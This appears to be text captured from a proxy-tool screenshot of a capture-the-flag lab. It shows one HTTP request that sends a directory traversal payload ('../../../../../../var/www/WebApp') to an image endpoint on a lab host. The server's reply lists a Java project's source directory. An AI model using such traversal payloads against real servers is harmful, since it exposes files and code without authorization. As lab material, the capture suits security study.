 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/WebApp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 22 Apr 2024 15:12:30 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19